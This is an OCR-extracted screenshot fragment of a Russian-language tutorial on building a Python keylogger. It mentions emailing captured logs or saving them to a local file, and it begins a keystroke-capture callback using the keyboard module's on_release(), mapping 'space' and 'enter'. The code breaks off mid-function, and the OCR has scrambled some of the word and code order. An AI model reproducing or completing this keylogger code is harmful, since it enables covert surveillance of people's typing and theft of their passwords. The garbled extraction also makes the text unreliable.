
указывает, следует ли отправлять журналы по
электронной почте или сохранять их в
локальный файл.
Прослушивание нажатий
клавиш
Мы будем использовать функцию
модуля
для захвата
**on_release()**
**keyboard**
нажатий клавиш:
def
callback
(self, event)
:
    name = event.name

if
 len(name) > 
1
:

if
 name == 
"space"
:

            name = 
" "
elif
 name == 
"enter"
:
